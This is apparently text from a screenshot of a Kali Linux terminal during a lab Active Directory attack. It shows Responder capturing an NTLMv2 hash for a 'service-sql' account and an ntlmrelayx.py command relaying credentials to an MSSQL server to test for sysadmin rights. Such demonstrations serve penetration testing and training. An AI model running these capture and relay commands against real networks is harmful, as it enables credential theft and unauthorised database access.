 OK-Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
OK-Kali-Linux-2020.3-vm...
Applications Places Terminal Jul 12 23:54 1
root@kali: ~/Desktop/tools/Responder
root@kali: ~ root@kali: ~/Desktop/tools/Responder root@kali: ~/Desktop/tools/PetitPotam root@kali: ~/Desktop/tools/BloodHound-linux-x64
[SMB] NTLMv2-SSP Client : ::ffff:192.168.1.202
[SMB] NTLMv2-SSP Username : MERCEDES\service-sql
[SMB] NTLMv2-SSP Hash : service-sql::MERCEDES:1122334455667788:
[+] Exiting...
root@kali:~/Desktop/tools/Responder# ^C
root@kali:~/Desktop/tools/Responder# ping srv-2019.mercedes.local
PING srv-2019.mercedes.local (192.168.1.201) 56(84) bytes of data.
64 bytes from 192.168.1.201 (192.168.1.201): icmp_seq=1 ttl=128 time=0.450 ms
^C
--- srv-2019.mercedes.local ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
root@kali:~/Desktop/tools/Responder# ntlmrelayx.py -t mssql://192.168.1.201 -smb2support -q "SELECT IS_SRVROLEMEMBER('sysadmin');"
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
11:54 PM
7/12/2022